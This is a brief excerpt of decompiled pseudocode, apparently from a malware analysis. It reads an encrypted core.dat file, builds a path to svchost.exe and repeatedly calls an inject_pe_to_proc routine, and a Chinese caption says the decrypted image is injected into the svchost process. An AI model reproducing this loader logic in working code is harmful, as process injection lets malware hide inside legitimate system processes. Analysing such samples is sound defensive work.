 v1 = (const CHAR *)get_PstFev_core_dat_path();
v2 = CreateFileA(v1, 0x80000000, 0, 0, 3u, 0x80u, 0);
hFile = v2;
if ( v2 != (HANDLE)-1 )
{
v3 = GetFileSize(v2, 0);
v4 = (int *)malloc(v3);
v23 = v4;
ReadFile(hFile, v4, v3, &NumberOfBytesRead, 0);
memset(v31, 87, 0x64u);
●●● ●●●
GetSystemDirectoryA(&Buffer, 0x104u);
memset(&v28, 0, 0x104u);
sprintf(&v28, "%s\\svchost.exe", &Buffer);
memset(ApplicationName, 0, 0x104u);
sprintf(ApplicationName, "%s", "Local");
v12 = 0;
while ( 1 )
{
v23 = &v17;
v21 = 0;
v22 = 15;
LOBYTE(v17) = 0;
strobj_set_value(ApplicationName);
v32 = 0;
strobj_set_value(&v28);
v32 = -1;
if ( (unsigned __int8)inject_pe_to_proc(0, v14, v15, v16, 0, 15, v17, v18, v19, v20, v21, v22) )
break;
Sleep(0x64u);
if ( (unsigned int)++v12 >= 0xA )
goto LABEL_16;
解密core.dat，
将原始镜像注入svchost进程